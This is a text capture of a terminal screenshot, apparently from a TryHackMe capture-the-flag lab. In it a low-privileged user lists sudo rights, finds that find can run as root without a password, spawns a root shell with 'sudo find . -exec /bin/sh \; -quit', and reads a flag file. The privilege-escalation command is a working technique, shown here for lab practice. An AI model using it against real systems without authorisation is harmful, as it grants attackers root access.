 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
[missy@ip-10-10-193-102 leonard]$ find / -type f -name flag2.txt 2>/dev/null
[missy@ip-10-10-193-102 leonard]$ cd
[missy@ip-10-10-193-102 ~]$ sudo -l
Matching Defaults entries for missy on ip-10-10-193-102:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS
    DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS
    LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY
    LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
    XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User missy may run the following commands on ip-10-10-193-102:
    (ALL) NOPASSWD: /usr/bin/find
[missy@ip-10-10-193-102 ~]$ sudo find . -exec /bin/sh \; -quit
sh-4.2# whoami
root
sh-4.2# find / -type f -name flag2.txt 2>/dev/null
/home/rootflag/flag2.txt
sh-4.2# cat /home/rootflag/flag2.txt
THM-168824782390238
sh-4.2#